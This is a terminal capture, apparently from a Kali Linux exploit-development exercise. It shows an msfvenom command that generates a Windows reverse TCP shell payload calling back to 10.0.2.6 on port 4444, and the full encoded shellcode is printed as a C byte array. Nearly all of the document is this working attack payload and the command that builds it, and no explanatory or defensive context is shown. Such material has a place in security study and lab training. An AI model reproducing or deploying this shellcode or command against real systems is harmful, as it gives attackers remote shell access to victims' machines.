 (kali㉿kali) [~]
$ msfvenom -p windows/shell_reverse_tcp LPORT=4444 LHOST=10.0.2.6 -f c -b "\x00\x0a\x0d"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xb8\x31\xbf\xb8\x01\xd9\xf6\xd9\x74\x24\xf4\x5b\x2b\xc9"
"\xb1\x52\x31\x43\x12\x03\x43\x12\x83\xda\x43\x5a\xf4\xe0"
"\x54\x19\xf7\x18\xa5\x7e\x71\xfd\x94\xbe\xe5\x76\x86\x0e"
"\x6d\xda\x2b\xe4\x23\xce\xb8\x88\xeb\xe1\x09\x26\xca\xcc"
"\x8a\x1b\x2e\x4f\x09\x66\x63\xaf\x30\xa9\x76\xae\x75\xd4"
"\x7b\xe2\x2e\x92\x2e\x12\x5a\xee\xf2\x99\x10\xfe\x72\x7e"
"\xe0\x01\x52\xd1\x7a\x58\x74\xd0\xaf\xd0\x3d\xca\xac\xdd"
"\xf4\x61\x06\xa9\x06\xa3\x56\x52\xa4\x8a\x56\xa1\xb4\xcb"
"\x51\x5a\xc3\x25\xa2\xe7\xd4\xf2\xd8\x33\x50\xe0\x7b\xb7"
"\xc2\xcc\x7a\x14\x94\x87\x71\xd1\xd2\xcf\x95\xe4\x37\x64"
"\xa1\x6d\xb6\xaa\x23\x35\x9d\x6e\x6f\xed\xbc\x37\xd5\x40"
"\xc0\x27\xb6\x3d\x64\x2c\x5b\x29\x15\x6f\x34\x9e\x14\x8f"
"\xc4\x88\x2f\xfc\xf6\x17\x84\x6a\xbb\xd0\x02\x6d\xbc\xca"
"\xf3\xe1\x43\xf5\x03\x28\x80\xa1\x53\x42\x21\xca\x3f\x92"
"\xce\x1f\xef\xc2\x60\xf0\x50\xb2\xc0\xa0\x38\xd8\xce\x9f"
"\x59\xe3\x04\x88\xf0\x1e\xcf\xbd\x04\x22\x09\xaa\x06\x22"
"\x04\x76\x8e\xc4\x4c\x96\xc6\x5f\xf9\x0f\x43\x2b\x98\xd0"
"\x59\x56\x9a\x5b\x6e\xa7\x55\xac\x1b\xbb\x02\x5c\x56\xe1"
"\x85\x63\x4c\x8d\x4a\xf1\x0b\x4d\x04\xea\x83\x1a\x41\xdc"
"\xdd\xce\x7f\x47\x74\xec\x7d\x11\xbf\xb4\x59\xe2\x3e\x35"
"\x2f\x5e\x65\x25\xe9\x5f\x21\x11\xa5\x09\xff\xcf\x03\xe0"
"\xb1\xb9\xdd\x5f\x18\x2d\x9b\x93\x9b\x2b\xa4\xf9\x6d\xd3"
"\x15\x54\x28\xec\x9a\x30\xbc\x95\xc6\xa0\x43\x4c\x43\xd0"
"\x09\xcc\xe2\x79\xd4\x85\xb6\xe7\xe7\x70\xf4\x11\x64\x70"
"\x85\xe5\x74\xf1\x80\xa2\x32\xea\xf8\xbb\xd6\x0c\xae\xbc"
"\xf2";
Shell Code